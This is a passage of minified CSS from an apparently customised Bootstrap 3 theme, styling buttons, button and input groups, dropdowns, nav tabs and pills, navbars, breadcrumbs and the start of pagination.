.control-label{padding-top:6px;}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:10px 30px;font-size:14px;line-height:1.42;border-radius:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus{color:#2fb9d0;text-decoration:none;}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}.btn-default{color:#2fb9d0;background-color:white;border-color:white;}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#2fb9d0;background-color:#e6e6e6;border-color:#e0e0e0;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:white;border-color:white;}.btn-default .badge{color:white;background-color:#2fb9d0;}.btn-primary{color:#0bb3cd;background-color:transparent;border-color:#0bb3cd;}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#0bb3cd;background-color:transparent;border-color:#088093;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:transparent;border-color:#0bb3cd;}.btn-primary .badge{color:transparent;background-color:#0bb3cd;}.btn-success{color:white;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:white;background-color:#449d44;border-color:#398339;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:white;}.btn-info{color:white;background-color:transparent;border-color:white;}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:white;background-color:transparent;border-color:#e0e0e0;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:transparent;border-color:white;}.btn-info .badge{color:transparent;background-color:white;}.btn-warning{color:white;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:white;background-color:#ec971f;border-color:#d58412;}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:white;}.btn-danger{color:white;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:white;background-color:#c9302c;border-color:#ab2a25;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:white;}.btn-link{color:white;font-weight:normal;cursor:pointer;border-radius:0;}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:white;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;-o-transition:height 0.35s ease;transition:height 0.35s ease;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;}.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:white;border:1px solid #cccccc;border:1px solid black;border-radius:20px;background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:white;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42;color:#333333;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#333333;background-color:white;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:white;text-decoration:none;outline:0;background-color:#428bca;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777777;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed;}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{left:auto;right:0;}.dropdown-menu-left{left:0;right:auto;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42;color:#777777;white-space:nowrap;}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:"";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px;}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0;}.navbar-right .dropdown-menu-left{left:0;right:auto;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover,.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group > .btn:focus,.btn-group-vertical > .btn:focus{outline:0;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child > .btn:last-child,.btn-group > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn-group:last-child > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;}.btn-group > .btn-lg + .dropdown-toggle{padding-left:12px;padding-right:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:20px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-bottom-left-radius:20px;border-top-right-radius:0;border-top-left-radius:0;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle="buttons"] > .btn > input[type="radio"],[data-toggle="buttons"] > .btn > input[type="checkbox"]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0);}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}select.input-group-lg > .form-control,select.input-group-lg > .input-group-addon,select.input-group-lg > .input-group-btn > .btn{height:46px;line-height:46px;}textarea.input-group-lg > .form-control,textarea.input-group-lg > .input-group-addon,textarea.input-group-lg > .input-group-btn > .btn,select[multiple].input-group-lg > .form-control,select[multiple].input-group-lg > .input-group-addon,select[multiple].input-group-lg > .input-group-btn > .btn{height:auto;}.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-group-sm > .form-control,select.input-group-sm > .input-group-addon,select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px;}textarea.input-group-sm > .form-control,textarea.input-group-sm > .input-group-addon,textarea.input-group-sm > .input-group-btn > .btn,select[multiple].input-group-sm > .form-control,select[multiple].input-group-sm > .input-group-addon,select[multiple].input-group-sm > .input-group-btn > .btn{height:auto;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:10px 30px;font-size:14px;font-weight:normal;line-height:1;color:#555555;text-align:center;background-color:#eeeeee;border:1px solid #cccccc;border-radius:20px;}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px;}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px;}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px;}.nav{margin-bottom:0;padding-left:0;list-style:none;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eeeeee;}.nav > li.disabled > a{color:#777777;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777777;text-decoration:none;background-color:transparent;cursor:not-allowed;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eeeeee;border-color:white;}.nav .nav-divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #dddddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.42;border:1px solid transparent;border-radius:20px 20px 0 0;}.nav-tabs > li > a:hover{border-color:#eeeeee #eeeeee #dddddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555555;background-color:white;border:1px solid #dddddd;border-bottom-color:transparent;cursor:default;}.nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified > li{float:none;}.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:20px;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #dddddd;}@media (min-width:768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #dddddd;border-radius:20px 20px 0 0;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:white;}}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:0px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#333333;background-color:white;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified{width:100%;}.nav-justified > li{float:none;}.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified{border-bottom:0;}.nav-tabs-justified > li > a{margin-right:0;border-radius:20px;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #dddddd;}@media (min-width:768px){.nav-tabs-justified > li > a{border-bottom:1px solid #dddddd;border-radius:20px 20px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:white;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}.navbar{position:relative;min-height:75px;margin-bottom:19px;border:1px solid transparent;}@media (min-width:768px){.navbar{border-radius:0px;}}@media (min-width:768px){.navbar-header{float:left;}}.navbar-collapse{overflow-x:visible;padding-right:0px;padding-left:0px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch;}.navbar-collapse.in{overflow-y:auto;}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:0px;margin-left:0px;}@media (min-width:768px){.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:768px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;padding:28px 0px;font-size:18px;line-height:19px;height:75px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}@media (min-width:768px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:0px;}}.navbar-toggle{position:relative;float:right;margin-right:0px;padding:9px 10px;margin-top:20.5px;margin-bottom:20.5px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:20px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:768px){.navbar-toggle{display:none;}}.navbar-nav{margin:14px 0px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:19px;}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:19px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:768px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:28px;padding-bottom:28px;}.navbar-nav.navbar-right:last-child{margin-right:0px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;}}.navbar-form{margin-left:0px;margin-right:0px;padding:10px 0px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:17px;margin-bottom:17px;}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-form.navbar-right:last-child{margin-right:0px;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:17px;margin-bottom:17px;}.navbar-btn.btn-sm{margin-top:22.5px;margin-bottom:22.5px;}.navbar-btn.btn-xs{margin-top:26.5px;margin-bottom:26.5px;}.navbar-text{margin-top:28px;margin-bottom:28px;}@media (min-width:768px){.navbar-text{float:left;margin-left:0px;margin-right:0px;}.navbar-text.navbar-right:last-child{margin-right:0;}}.navbar-default{background-color:transparent;border-color:#3dd2e9;}.navbar-default .navbar-brand{color:white;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#e6e6e6;background-color:transparent;}.navbar-default .navbar-text{color:#777777;}.navbar-default .navbar-nav > li > a{color:white;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#0bb3cd;background-color:white;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#0bb3cd;background-color:white;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#cccccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#dddddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#dddddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#3dd2e9;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:white;color:#0bb3cd;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:white;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#0bb3cd;background-color:white;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#0bb3cd;background-color:white;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#cccccc;background-color:transparent;}}.navbar-default .navbar-link{color:white;}.navbar-default .navbar-link:hover{color:#0bb3cd;}.navbar-default .btn-link{color:white;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#0bb3cd;}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#cccccc;}.navbar-inverse{background-color:#222222;border-color:#080808;}.navbar-inverse .navbar-brand{color:#777777;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:white;background-color:transparent;}.navbar-inverse .navbar-text{color:#777777;}.navbar-inverse .navbar-nav > li > a{color:#777777;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:white;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:white;background-color:#080808;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:white;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#080808;color:white;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#777777;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:white;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:white;background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#777777;}.navbar-inverse .navbar-link:hover{color:white;}.navbar-inverse .btn-link{color:#777777;}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:white;}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444444;}.breadcrumb{padding:8px 15px;margin-bottom:19px;list-style:none;background-color:whitesmoke;border-radius:20px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{content:">>\00a0";padding:0 5px;color:#cccccc;}.breadcrumb > .active{color:#777777;}.pagination{display:inline-block;padding-left:0;margin:19px 0;border-radius:20px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:10px 30px;line-height:1.42;text-decoration:none;color:#428bca;background-color:white;border:1px solid 